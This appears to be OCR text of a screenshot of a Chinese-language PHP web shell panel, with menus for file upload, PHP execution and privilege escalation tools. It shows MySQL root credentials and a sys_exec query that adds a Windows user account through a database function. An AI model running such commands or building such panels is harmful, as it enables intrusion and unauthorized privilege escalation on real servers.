 本地硬盘
网站根目录
本程序目录
本地磁盘(C:)
本地磁盘(D:)
信息操作
上传文件
基本信息
系统信息
执行PHP脚本
提权工具
[MYSQL执行语句] [MYSQL上传文件] [MYSQL下载文件]
地址 localhost 端口 3306 用户 root 密码 root 库名 mysql
select sys_exec('net user waitalone waitalone.cn /add');
显示版本 执行